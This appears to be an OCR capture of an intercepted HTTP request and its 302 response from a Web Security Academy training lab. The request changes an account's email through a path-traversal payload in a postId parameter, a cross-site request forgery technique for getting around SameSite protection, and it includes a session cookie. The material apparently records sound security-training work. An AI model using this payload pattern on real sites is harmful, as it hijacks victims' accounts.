 1 GET /my-account/change-email?email=pwnffed@web-security-academy.net&submit=1 HTTP/2
2 Host: 0a52006003e2ee0c8008a81000270023.web-security-academy.net
3 Cookie: session=LJofo1nw9Qzx7NL3ETNIqcVNTECKPNgx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a52006003e2ee0c8008a81000270023.web-security-academy.net/post/comment/confirmation?
postId=1/../../my-account/change-email?email=pwnffed%40web-security-academy.net%26submit=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6